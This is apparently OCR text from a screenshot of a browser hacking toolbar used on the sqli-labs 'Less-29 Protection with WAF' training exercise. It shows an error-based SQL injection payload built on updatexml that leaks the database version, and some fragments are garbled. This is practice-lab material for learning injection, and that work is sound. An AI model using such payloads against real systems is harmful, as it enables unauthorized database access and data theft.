 Less-29 Protection with WAF
10.0.2.15/sqli-labs/Less-29/?id=2' and updatexml(1,concat('^',(select 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://10.0.2.15/sqli-labs/Less-29/
Split URL ?id=2' and updatexml(1,concat('^',(select version()),'^'),1) or '1
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '^5.5.53^'
SQLI DUMB SERIES-29